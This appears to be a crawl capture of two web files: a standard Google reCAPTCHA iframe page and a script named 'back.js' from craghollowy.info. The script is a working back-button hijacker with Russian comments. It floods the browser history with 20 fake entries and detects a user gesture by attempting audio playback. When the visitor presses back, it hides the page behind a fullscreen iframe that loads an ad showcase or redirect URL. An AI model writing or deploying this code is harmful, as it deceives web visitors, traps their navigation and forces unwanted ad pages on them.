

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zNXGWsTj1Qu3oJoZyphGmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594335986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://craghollowy.info/back.js
body_size: 5971
content:
(function () {

    let isFirst = true;
    
    function test() {
        window.vitBack(`url витрины`, {
            url: 'url дополнительного перехода',
            count: 1, // - количество раз сколько должен сработать переход
            handler: function (count) { // Если вернуть true откроет дополнительную ссылку
                return count % 2 == 0
            }
        })
    }


    let count = 0;
    let config = {};
    window.vitBack = function (backLink, obj) {
        if (getUrlVar('frame') === 1 || isInIframe()) return;

        backInFrame(backLink, obj);
    };


    function createFrame(name, url){
        var nodeFrame = document.getElementById(name);
        if (nodeFrame){
            nodeFrame.parentNode.removeChild(nodeFrame);
        }
        var frame = document.createElement('iframe');
        frame.style.width = '100%';
        frame.id = name;
        frame.name = name;
        frame.style.height = '100vh';
        frame.style.position = 'fixed';
        frame.style.top = 0;
        frame.style.left = 0;
        frame.style.border = 'none';
        frame.style.zIndex = 999997;
         frame.style.display = 'block';
        frame.style.backgroundColor = '#fff';
        document.body.append(frame);

        frame.src = url;
    }
    function backInFrame(backLink, obj) {
        config = obj;
        
      

        let url = new URL(location.href);
        backLink = backLink.replace(/{([^}]*)}/gm, function (all, key) {
            if (url.searchParams.has(key)) {
                return url.searchParams.get(key);
            }
            return ``;
        });

        console.log(backLink);

        if (!isIos()) {
            checkUserGesture(function () {
                for (var t = 0; 20 > t; ++t) window.history.pushState({ EVENT: "MIXER" }, "", window.location);
            });
        } else {
            for (var t = 0; 20 > t; ++t) window.history.pushState({ EVENT: "MIXER" }, "", window.location);
        }


       

        window.onpopstate = function (t) {
            t.preventDefault();
            createFrame(`newsFrame`);


            let isVitrina = true;
            let url = backLink;
            if (!!config && config.url) {
                if (!!config.handler) {
                    if (config.handler(count)) {
                        url = config.url;
                        isVitrina = false;
                    }
    
                } else {
                    let countObj = config.count ?? 1
                    if (countObj > count) {
                        url = config.url;
                        isVitrina = false;
                    }
                }
            }
            count++;

            if (isVitrina) {
                url = getUrl(url, isFirst);
                isFirst = false;
            }

            console.log("t.state", t.state);
            console.log("backLink", url);
            console.log("isIos", isIos());

            if (!isIos() && !!!t.state) return;

            document.body.style.overflow = 'hidden';
            //frame.style.display = "block";
            document.querySelectorAll("body > *:not(#newsFrame)").forEach(function (e) {
                e.setAttribute('style', 'display:none;');
            });


            console.log('back url in frame', url);
            frames['newsFrame'].window.location.replace(url);
            
        };
    }


    function getUrl(backLink, isFirst) {
        var url = backLink;
    
        url += "&frame=1";
        url += "&type=back";
        url += "&type_content=1";
        url += "&rnd=" + Math.random();
        url += "&isd=1";
    
        if (isFirst) {
            url += "&is_visitor=1";
        } else {
            url += "&is_visitor=0";
        }
    
        return url;
    }


    function getQuery() {
        var url = location.search;
        var qs = url.substring(url.indexOf('?') + 1).split('&');
        for (var i = 0, result = {}; i < qs.length; i++) {
            qs[i] = qs[i].split('=');
            try {
                result[qs[i][0]] = (qs[i][1] !== null) ?
                    decodeURIComponent(qs[i][1]) : '';
            } catch (e) {
                result[qs[i][0]] = qs[i][1];
            }
        }
        return result;
    }

    function backNotUserGesture(backLink) {
        window.history.pushState({ EVENT: "MIXER" }, "", window.location);
        window.onpopstate = function () {
            window.location.replace(backLink);
        }
    }

    function getUrlVar(key) {
        var p = window.location.search;
        p = p.match(new RegExp('[?&]{1}(?:' + key + '=([^&$#=]+))'));
        return p ? p[1] : '';
    }

    function isInIframe() {
        try {
            return window != window.top || document != top.document || self.location != top.location;
        } catch (e) {
            return true;
        }
    }


    function checkUserGesture(callback) {

        var st = setInterval(function () {
            var audio = document.createElement('audio');
            var playPromise = audio.play();
            if (playPromise instanceof Promise) {
                if (!audio.paused) {
                    clearInterval(st);
                    callback();
                }
                playPromise.then(function (e) {

                }).catch(function (error) {

                });
            } else {
                if (!audio.paused) {
                    clearInterval(st);
                    callback();
                }
            }
        }, 100);
    }


    function isIos() {

        console.log("navigator.platform", navigator.platform);
        return [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod',
            'Macintosh',
            'MacIntel',
            'MacPPC',
            'Mac68K',
            'Mac68K'
        ].some(function (exactPlatformString) {
            return navigator.platform === exactPlatformString
        });
    }

})(window);